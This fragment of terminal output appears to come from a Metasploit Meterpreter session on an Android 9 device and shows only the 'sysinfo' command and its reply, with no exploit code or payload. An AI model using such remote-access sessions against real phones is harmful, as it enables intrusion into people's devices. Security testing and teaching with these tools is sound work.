 meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.153-perf+ (aarch64)
Meterpreter : dalvik/android